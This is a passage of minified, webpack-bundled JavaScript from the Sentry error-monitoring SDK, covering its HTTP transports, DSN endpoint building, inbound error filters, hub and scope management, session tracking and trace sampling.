o=(0,r.pi)({body:n.body,method:"POST",referrerPolicy:"origin"},t.requestOptions);return e(t.url,o).then(function(t){return t.text().then(function(e){return{body:e,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")},reason:t.statusText,statusCode:t.status}})})})}},34229:(t,e,n)=>{"use strict";n.d(e,{H:()=>a});var r=n(93990),o=n(99023),i=4;function a(t){return(0,r.qv)({bufferSize:t.bufferSize},function(e){return new o.cW(function(n,r){var o=new XMLHttpRequest;for(var a in o.onreadystatechange=function(){if(o.readyState===i){var t={body:o.response,headers:{"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")},reason:o.statusText,statusCode:o.status};n(t)}},o.open("POST",t.url),t.headers)Object.prototype.hasOwnProperty.call(t.headers,a)&&o.setRequestHeader(a,t.headers[a]);o.send(e.body)})})}},24392:(t,e,n)=>{"use strict";function r(t){t.then(null,function(t){console.error(t)})}n.d(e,{x:()=>f,z:()=>p});var o,i=n(25678),a=n(47298),s=n(70799),c=n(89723),u=(0,i.R)();function f(){if(o)return o;if((0,a.Du)(u.fetch))return o=u.fetch.bind(u);var t=u.document,e=u.fetch;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);var r=n.contentWindow;r&&r.fetch&&(e=r.fetch),t.head.removeChild(n)}catch(t){c.h&&s.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return o=e.bind(u)}function p(t,e){return"[object Navigator]"===Object.prototype.toString.call(u&&u.navigator)&&"function"==typeof u.navigator.sendBeacon?u.navigator.sendBeacon.bind(u.navigator)(t,e):(0,a.Ak)()?r(f()(t,{body:e,method:"POST",credentials:"omit",keepalive:!0})):void 0}},43868:(t,e,n)=>{"use strict";n.d(e,{w:()=>a});var r=n(93902),o=n(99023),i=n(9821),a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype._sendRequest=function(t,e){var n=this;return this._isRateLimited(t.type)?(this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429})):this._buffer.add(function(){return new o.cW(function(e,r){var o=new XMLHttpRequest;for(var i in o.onreadystatechange=function(){if(4===o.readyState){var i={"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")};n._handleResponse({requestType:t.type,response:o,headers:i,resolve:e,reject:r})}},o.open("POST",t.url),n.options.headers)Object.prototype.hasOwnProperty.call(n.options.headers,i)&&o.setRequestHeader(i,n.options.headers[i]);o.send(t.body)})}).then(void 0,function(e){throw e instanceof i.b?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e})},e}(n(39670).d)},72122:(t,e,n)=>{"use strict";n.d(e,{Ut:()=>h,hR:()=>v,hd:()=>s,qi:()=>l});var r=n(4252),o=n(51087),i="7",a=function(){function t(t,e,n){void 0===e&&(e={}),this.dsn=t,this._dsnObject=(0,r.v)(t),this.metadata=e,this._tunnel=n}return t.prototype.getDsn=function(){return this._dsnObject},t.prototype.forceEnvelope=function(){return!!this._tunnel},t.prototype.getBaseApiEndpoint=function(){return c(this._dsnObject)},t.prototype.getStoreEndpoint=function(){return p(this._dsnObject)},t.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return l(this._dsnObject)},t.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return h(this._dsnObject,this._tunnel)},t}();function s(t,e,n){return{initDsn:t,metadata:e||{},dsn:(0,r.v)(t),tunnel:n}}function c(t){var e=t.protocol?t.protocol+":":"",n=t.port?":"+t.port:"";return e+"//"+t.host+n+(t.path?"/"+t.path:"")+"/api/"}function u(t,e){return""+c(t)+t.projectId+"/"+e+"/"}function f(t){return(0,o._j)({sentry_key:t.publicKey,sentry_version:i})}function p(t){return u(t,"store")}function l(t){return p(t)+"?"+f(t)}function d(t){return u(t,"envelope")}function h(t,e){return e||d(t)+"?"+f(t)}function v(t,e){var n=(0,r.v)(t),o=c(n)+"embed/error-page/",i="dsn="+(0,r.R)(n);for(var a in e)if("dsn"!==a){if("user"===a){if(!e.user)continue;e.user.name&&(i+="&name="+encodeURIComponent(e.user.name)),e.user.email&&(i+="&email="+encodeURIComponent(e.user.email))}else i+="&"+encodeURIComponent(a)+"="+encodeURIComponent(e[a])}return o+"?"+i}},36173:(t,e,n)=>{"use strict";n.d(e,{h:()=>r});var r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},35582:(t,e,n)=>{"use strict";n.d(e,{c:()=>i});var r,o=n(51087),i=function(){function t(){this.name=t.id}return t.prototype.setupOnce=function(){r=Function.prototype.toString,Function.prototype.toString=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=(0,o.HK)(this)||this;return r.apply(n,t)}},t.id="FunctionToString",t}()},92643:(t,e,n)=>{"use strict";n.d(e,{QD:()=>u});var r=n(93902),o=n(70799),i=n(16955),a=n(96497),s=n(36173),c=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],u=function(){function t(e){void 0===e&&(e={}),this._options=e,this.name=t.id}return t.prototype.setupOnce=function(e,n){e(function(e){var r=n();if(r){var o=r.getIntegration(t);if(o){var i=r.getClient(),a=i?i.getOptions():{};return p(e,f(o._options,a))?null:e}}return e})},t.id="InboundFilters",t}();function f(t,e){return void 0===t&&(t={}),void 0===e&&(e={}),{allowUrls:(0,r.fl)(t.whitelistUrls||[],t.allowUrls||[],e.whitelistUrls||[],e.allowUrls||[]),denyUrls:(0,r.fl)(t.blacklistUrls||[],t.denyUrls||[],e.blacklistUrls||[],e.denyUrls||[]),ignoreErrors:(0,r.fl)(t.ignoreErrors||[],e.ignoreErrors||[],c),ignoreInternal:void 0===t.ignoreInternal||t.ignoreInternal}}function p(t,e){return e.ignoreInternal&&g(t)?(s.h&&o.kg.warn("Event dropped due to being internal Sentry Error.\nEvent: "+(0,i.jH)(t)),!0):l(t,e.ignoreErrors)?(s.h&&o.kg.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: "+(0,i.jH)(t)),!0):d(t,e.denyUrls)?(s.h&&o.kg.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: "+(0,i.jH)(t)+".\nUrl: "+m(t)),!0):!h(t,e.allowUrls)&&(s.h&&o.kg.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: "+(0,i.jH)(t)+".\nUrl: "+m(t)),!0)}function l(t,e){return!!e&&!!e.length&&v(t).some(function(t){return e.some(function(e){return(0,a.zC)(t,e)})})}function d(t,e){if(!e||!e.length)return!1;var n=m(t);return!!n&&e.some(function(t){return(0,a.zC)(n,t)})}function h(t,e){if(!e||!e.length)return!0;var n=m(t);return!n||e.some(function(t){return(0,a.zC)(n,t)})}function v(t){if(t.message)return[t.message];if(t.exception)try{var e=t.exception.values&&t.exception.values[0]||{},n=e.type,r=e.value,a=void 0===r?"":r;return[""+a,(void 0===n?"":n)+": "+a]}catch(e){s.h&&o.kg.error("Cannot extract message for event "+(0,i.jH)(t))}return[]}function g(t){try{return"SentryError"===t.exception.values[0].type}catch(t){}return!1}function y(t){void 0===t&&(t=[]);for(var e=t.length-1;e>=0;e--){var n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}function m(t){try{var e;if(t.stacktrace)return y(t.stacktrace.frames);try{e=t.exception.values[0].stacktrace.frames}catch(t){}return e?y(e):null}catch(e){return s.h&&o.kg.error("Cannot extract url for event "+(0,i.jH)(t)),null}}},48290:(t,e,n)=>{"use strict";n.d(e,{Mq:()=>l,Q3:()=>f,Qz:()=>p,nA:()=>d});var r=n(93902),o=n(4252),i=n(72912),a=n(36182),s=n(72122);function c(t){if(t.metadata&&t.metadata.sdk){var e=t.metadata.sdk;return{name:e.name,version:e.version}}}function u(t,e){return e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=(0,r.fl)(t.sdk.integrations||[],e.integrations||[]),t.sdk.packages=(0,r.fl)(t.sdk.packages||[],e.packages||[])),t}function f(t,e){var n=c(e),a=(0,r.pi)((0,r.pi)({sent_at:new Date().toISOString()},n&&{sdk:n}),!!e.tunnel&&{dsn:(0,o.R)(e.dsn)}),s="aggregates"in t?"sessions":"session";return[(0,i.Jd)(a,[[{type:s},t]]),s]}function p(t,e){var n=(0,r.CR)(f(t,e),2),o=n[0],a=n[1];return{body:(0,i.V$)(o),type:a,url:(0,s.Ut)(e.dsn,e.tunnel)}}function l(t,e){var n=c(e),a=t.type||"event",s=(t.sdkProcessingMetadata||{}).transactionSampling||{},f=s.method,p=s.rate;u(t,e.metadata.sdk),t.tags=t.tags||{},t.extra=t.extra||{},t.sdkProcessingMetadata&&t.sdkProcessingMetadata.baseClientNormalized||(t.tags.skippedNormalization=!0,t.extra.normalizeDepth=t.sdkProcessingMetadata?t.sdkProcessingMetadata.normalizeDepth:"unset"),delete t.sdkProcessingMetadata;var l=(0,r.pi)((0,r.pi)({event_id:t.event_id,sent_at:new Date().toISOString()},n&&{sdk:n}),!!e.tunnel&&{dsn:(0,o.R)(e.dsn)}),d=[{type:a,sample_rates:[{id:f,rate:p}]},t];return(0,i.Jd)(l,[d])}function d(t,e){var n,f=c(e),p=t.type||"event",l="transaction"===p||!!e.tunnel,d=(t.sdkProcessingMetadata||{}).transactionSampling||{},h=d.method,v=d.rate;u(t,e.metadata.sdk),t.tags=t.tags||{},t.extra=t.extra||{},t.sdkProcessingMetadata&&t.sdkProcessingMetadata.baseClientNormalized||(t.tags.skippedNormalization=!0,t.extra.normalizeDepth=t.sdkProcessingMetadata?t.sdkProcessingMetadata.normalizeDepth:"unset"),delete t.sdkProcessingMetadata;try{n=JSON.stringify(t)}catch(e){t.tags.JSONStringifyError=!0,t.extra.JSONStringifyError=e;try{n=JSON.stringify((0,a.Fv)(t))}catch(t){n=JSON.stringify({message:"JSON.stringify error after renormalization",extra:{message:t.message,stack:t.stack}})}}var g={body:n,type:p,url:l?(0,s.Ut)(e.dsn,e.tunnel):(0,s.qi)(e.dsn)};if(l){var y=(0,r.pi)((0,r.pi)({event_id:t.event_id,sent_at:new Date().toISOString()},f&&{sdk:f}),!!e.tunnel&&{dsn:(0,o.R)(e.dsn)}),m=[{type:p,sample_rates:[{id:h,rate:v}]},g.body],_=(0,i.Jd)(y,[m]);g.body=(0,i.V$)(_)}return g}},93990:(t,e,n)=>{"use strict";n.d(e,{qv:()=>d});var r=n(67059),o=n(72912),i=n(75487),a=n(99023),s=n(35474),c="error",u="transaction",f="attachment",p="session",l=30;function d(t,e,n){void 0===n&&(n=(0,r.x)(t.bufferSize||l));var c={};return{send:function(t){var r=(0,o.y7)(t),u="event"===r?"error":r,f={category:u,body:(0,o.V$)(t)};return(0,i.Q)(c,u)?(0,a.$2)({status:"rate_limit",reason:h(c,u)}):n.add(function(){return e(f).then(function(t){var e=t.body,n=t.headers,r=t.reason,o=t.statusCode,f=(0,s.F)(o);return(n&&(c=(0,i.WG)(c,n)),"success"===f)?(0,a.WD)({status:f,reason:r}):(0,a.$2)({status:f,reason:r||e||("rate_limit"===f?h(c,u):"Unknown transport error")})})})},flush:function(t){return n.drain(t)}}}function h(t,e){return"Too many "+e+" requests, backing off until: "+new Date((0,i.ns)(t,e)).toISOString()}},3365:(t,e,n)=>{"use strict";n.d(e,{J:()=>r});var r="6.19.7"},48539:(t,e,n)=>{"use strict";n.d(e,{Xb:()=>h,Gd:()=>y,vi:()=>b,cu:()=>v,pj:()=>g});var r=n(93902),o=n(16955),i=n(25238),a=n(70799),s=n(25678),c=n(31572),u="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,f=n(21706),p=n(70284),l=4,d=100,h=function(){function t(t,e,n){void 0===e&&(e=new f.s),void 0===n&&(n=l),this._version=n,this._stack=[{}],this.getStackTop().scope=e,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=f.s.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var e=this.pushScope();try{t(e)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,e){var n=this._lastEventId=e&&e.event_id?e.event_id:(0,o.DM)(),i=e;if(!e){var a=void 0;try{throw Error("Sentry syntheticException")}catch(t){a=t}i={originalException:t,syntheticException:a}}return this._invokeClient("captureException",t,(0,r.pi)((0,r.pi)({},i),{event_id:n})),n},t.prototype.captureMessage=function(t,e,n){var i=this._lastEventId=n&&n.event_id?n.event_id:(0,o.DM)(),a=n;if(!n){var s=void 0;try{throw Error(t)}catch(t){s=t}a={originalException:t,syntheticException:s}}return this._invokeClient("captureMessage",t,e,(0,r.pi)((0,r.pi)({},a),{event_id:i})),i},t.prototype.captureEvent=function(t,e){var n=e&&e.event_id?e.event_id:(0,o.DM)();return"transaction"!==t.type&&(this._lastEventId=n),this._invokeClient("captureEvent",t,(0,r.pi)((0,r.pi)({},e),{event_id:n})),n},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,e){var n=this.getStackTop(),o=n.scope,s=n.client;if(o&&s){var c=s.getOptions&&s.getOptions()||{},u=c.beforeBreadcrumb,f=void 0===u?null:u,p=c.maxBreadcrumbs,l=void 0===p?d:p;if(!(l<=0)){var h=(0,i.yW)(),v=(0,r.pi)({timestamp:h},t),g=f?(0,a.Cf)(function(){return f(v,e)}):v;null!==g&&o.addBreadcrumb(g,l)}}},t.prototype.setUser=function(t){var e=this.getScope();e&&e.setUser(t)},t.prototype.setTags=function(t){var e=this.getScope();e&&e.setTags(t)},t.prototype.setExtras=function(t){var e=this.getScope();e&&e.setExtras(t)},t.prototype.setTag=function(t,e){var n=this.getScope();n&&n.setTag(t,e)},t.prototype.setExtra=function(t,e){var n=this.getScope();n&&n.setExtra(t,e)},t.prototype.setContext=function(t,e){var n=this.getScope();n&&n.setContext(t,e)},t.prototype.configureScope=function(t){var e=this.getStackTop(),n=e.scope,r=e.client;n&&r&&t(n)},t.prototype.run=function(t){var e=g(this);try{t(this)}finally{g(e)}},t.prototype.getIntegration=function(t){var e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(e){return u&&a.kg.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,e){return this._callExtensionMethod("startTransaction",t,e)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),e=t&&t.scope,n=e&&e.getSession();n&&n.close(),this._sendSessionUpdate(),e&&e.setSession()},t.prototype.startSession=function(t){var e=this.getStackTop(),n=e.scope,o=e.client,i=o&&o.getOptions()||{},a=i.release,c=i.environment,u=((0,s.R)().navigator||{}).userAgent,f=new p.z((0,r.pi)((0,r.pi)((0,r.pi)({release:a,environment:c},n&&{user:n.getUser()}),u&&{userAgent:u}),t));if(n){var l=n.getSession&&n.getSession();l&&"ok"===l.status&&l.update({status:"exited"}),this.endSession(),n.setSession(f)}return f},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),e=t.scope,n=t.client;if(e){var r=e.getSession&&e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}},t.prototype._invokeClient=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var o=this.getStackTop(),i=o.scope,a=o.client;a&&a[t]&&a[t].apply(a,(0,r.fl)(e,[i]))},t.prototype._callExtensionMethod=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=v().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,e);u&&a.kg.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function v(){var t=(0,s.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function g(t){var e=v(),n=b(e);return w(e,t),n}function y(){var t=v();return((!_(t)||b(t).isOlderThan(l))&&w(t,new h),(0,c.KV)())?m(t):b(t)}function m(t){try{var e=v().__SENTRY__,n=e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active;if(!n)return b(t);if(!_(n)||b(n).isOlderThan(l)){var r=b(t).getStackTop();w(n,new h(r.client,f.s.clone(r.scope)))}return b(n)}catch(e){return b(t)}}function _(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function b(t){return(0,s.Y)("hub",function(){return new h},t)}function w(t,e){return!!t&&((t.__SENTRY__=t.__SENTRY__||{}).hub=e,!0)}},21706:(t,e,n)=>{"use strict";n.d(e,{c:()=>p,s:()=>u});var r=n(93902),o=n(6898),i=n(25238),a=n(99023),s=n(25678),c=100,u=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(e){var n=new t;return e&&(n._breadcrumbs=(0,r.fl)(e._breadcrumbs),n._tags=(0,r.pi)({},e._tags),n._extra=(0,r.pi)({},e._extra),n._contexts=(0,r.pi)({},e._contexts),n._user=e._user,n._level=e._level,n._span=e._span,n._session=e._session,n._transactionName=e._transactionName,n._fingerprint=e._fingerprint,n._eventProcessors=(0,r.fl)(e._eventProcessors),n._requestSession=e._requestSession),n},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=(0,r.pi)((0,r.pi)({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,e){var n;return this._tags=(0,r.pi)((0,r.pi)({},this._tags),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=(0,r.pi)((0,r.pi)({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,e){var n;return this._extra=(0,r.pi)((0,r.pi)({},this._extra),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,e){var n;return null===e?delete this._contexts[t]:this._contexts=(0,r.pi)((0,r.pi)({},this._contexts),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(e){if(!e)return this;if("function"==typeof e){var n=e(this);return n instanceof t?n:this}return e instanceof t?(this._tags=(0,r.pi)((0,r.pi)({},this._tags),e._tags),this._extra=(0,r.pi)((0,r.pi)({},this._extra),e._extra),this._contexts=(0,r.pi)((0,r.pi)({},this._contexts),e._contexts),e._user&&Object.keys(e._user).length&&(this._user=e._user),e._level&&(this._level=e._level),e._fingerprint&&(this._fingerprint=e._fingerprint),e._requestSession&&(this._requestSession=e._requestSession)):(0,o.PO)(e)&&(this._tags=(0,r.pi)((0,r.pi)({},this._tags),e.tags),this._extra=(0,r.pi)((0,r.pi)({},this._extra),e.extra),this._contexts=(0,r.pi)((0,r.pi)({},this._contexts),e.contexts),e.user&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint&&(this._fingerprint=e.fingerprint),e.requestSession&&(this._requestSession=e.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,e){var n="number"==typeof e?Math.min(e,c):c;if(n<=0)return this;var o=(0,r.pi)({timestamp:(0,i.yW)()},t);return this._breadcrumbs=(0,r.fl)(this._breadcrumbs,[o]).slice(-n),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,e){if(this._extra&&Object.keys(this._extra).length&&(t.extra=(0,r.pi)((0,r.pi)({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=(0,r.pi)((0,r.pi)({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=(0,r.pi)((0,r.pi)({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=(0,r.pi)((0,r.pi)({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=(0,r.pi)({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=(0,r.pi)({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=(0,r.fl)(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors((0,r.fl)(f(),this._eventProcessors),t,e)},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=(0,r.pi)((0,r.pi)({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,e,n,i){var s=this;return void 0===i&&(i=0),new a.cW(function(a,c){var u=t[i];if(null===e||"function"!=typeof u)a(e);else{var f=u((0,r.pi)({},e),n);(0,o.J8)(f)?f.then(function(e){return s._notifyEventProcessors(t,e,n,i+1).then(a)}).then(null,c):s._notifyEventProcessors(t,f,n,i+1).then(a).then(null,c)}})},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(function(e){e(t)}),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();function f(){return(0,s.Y)("globalEventProcessors",function(){return[]})}function p(t){f().push(t)}},70284:(t,e,n)=>{"use strict";n.d(e,{z:()=>a});var r=n(16955),o=n(25238),i=n(51087),a=function(){function t(t){this.errors=0,this.sid=(0,r.DM)(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var e=(0,o.ph)();this.timestamp=e,this.started=e,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),!t.user||(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,o.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:(0,r.DM)()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var e=this.timestamp-this.started;this.duration=e>=0?e:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return(0,i.Jr)({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}()},25472:(t,e,n)=>{"use strict";n.d(e,{$e:()=>y,Tb:()=>a,YA:()=>v,Yr:()=>m,av:()=>g,e:()=>u,eN:()=>c,mG:()=>d,n_:()=>f,rJ:()=>l,sU:()=>h,uT:()=>s,v:()=>p});var r=n(93902),o=n(48539);function i(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var i=(0,o.Gd)();if(i&&i[t])return i[t].apply(i,(0,r.fl)(e));throw Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}function a(t,e){return i("captureException",t,{captureContext:e,originalException:t,syntheticException:Error("Sentry syntheticException")})}function s(t,e){var n=Error(t);return i("captureMessage",t,"string"==typeof e?e:void 0,(0,r.pi)({originalException:t,syntheticException:n},"string"!=typeof e?{captureContext:e}:void 0))}function c(t){return i("captureEvent",t)}function u(t){i("configureScope",t)}function f(t){i("addBreadcrumb",t)}function p(t,e){i("setContext",t,e)}function l(t){i("setExtras",t)}function d(t){i("setTags",t)}function h(t,e){i("setExtra",t,e)}function v(t,e){i("setTag",t,e)}function g(t){i("setUser",t)}function y(t){i("withScope",t)}function m(t,e){return i("startTransaction",(0,r.pi)({},t),e)}},62825:(t,e,n)=>{"use strict";n.d(e,{d:()=>r,x:()=>o});var r="finishReason",o=["heartbeatFailed","idleTimeout","documentHidden"]},29101:(t,e,n)=>{"use strict";n.d(e,{h:()=>r});var r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},24343:(t,e,n)=>{"use strict";n.d(e,{ro:()=>S,lb:()=>_});var r=n(93902),o=n(48539),i=n(70799),a=n(6898),s=n(31572),c=n(40148),u=n(29101),f=n(30165);function p(){(0,c.o)("error",l),(0,c.o)("unhandledrejection",l)}function l(){var t=(0,f.x1)();if(t){var e="internal_error";u.h&&i.kg.log("[Tracing] Transaction: "+e+" -> Global error occured"),t.setStatus(e)}}var d=n(35104),h=n(15969);function v(){var t=this.getScope();if(t){var e=t.getSpan();if(e)return{"sentry-trace":e.toTraceparent()}}return{}}function g(t,e,n){var r;return(0,f.zu)(e)?void 0!==t.sampled?(t.setMetadata({transactionSampling:{method:"explicitly_set"}}),t):("function"==typeof e.tracesSampler?(r=e.tracesSampler(n),t.setMetadata({transactionSampling:{method:"client_sampler",rate:Number(r)}})):void 0!==n.parentSampled?(r=n.parentSampled,t.setMetadata({transactionSampling:{method:"inheritance"}})):(r=e.tracesSampleRate,t.setMetadata({transactionSampling:{method:"client_rate",rate:Number(r)}})),y(r))?r?(t.sampled=Math.random()<r,t.sampled)?(u.h&&i.kg.log("[Tracing] starting "+t.op+" transaction - "+t.name),t):(u.h&&i.kg.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = "+Number(r)+")"),t):(u.h&&i.kg.log("[Tracing] Discarding transaction because "+("function"==typeof e.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):(u.h&&i.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t):(t.sampled=!1,t)}function y(t){return(0,a.i2)(t)||!("number"==typeof t||"boolean"==typeof t)?(u.h&&i.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got "+JSON.stringify(t)+" of type "+JSON.stringify(typeof t)+"."),!1):!(t<0)&&!(t>1)||(u.h&&i.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got "+t+"."),!1)}function m(t,e){var n=this.getClient(),o=n&&n.getOptions()||{},i=new h.Y(t,this);return(i=g(i,o,(0,r.pi)({parentSampled:t.parentSampled,transactionContext:t},e))).sampled&&i.initSpanRecorder(o._experiments&&o._experiments.maxSpans),i}function _(t,e,n,o,i){var a=t.getClient(),s=a&&a.getOptions()||{},c=new d.io(e,t,n,o);return(c=g(c,s,(0,r.pi)({parentSampled:e.parentSampled,transactionContext:e},i))).sampled&&c.initSpanRecorder(s._experiments&&s._experiments.maxSpans),c}function b(){var t=(0,o.cu)();t.__SENTRY__&&(t.__SENTRY__.extensions=t.__SENTRY__.extensions||{},t.__SENTRY__.extensions.startTransaction||(t.__SENTRY__.extensions.startTransaction=m),t.__SENTRY__.extensions.traceHeaders||(t.__SENTRY__.extensions.traceHeaders=v))}function w(){var e=(0,o.cu)();if(e.__SENTRY__){var n={mongodb:function(){return new((0,s.l$)(t,"./integrations/node/mongo")).Mongo},mongoose:function(){return new((0,s.l$)(t,"./integrations/node/mongo")).Mongo({mongoose:!0})},mysql:function(){return new((0,s.l$)(t,"./integrations/node/mysql")).Mysql},pg:function(){return 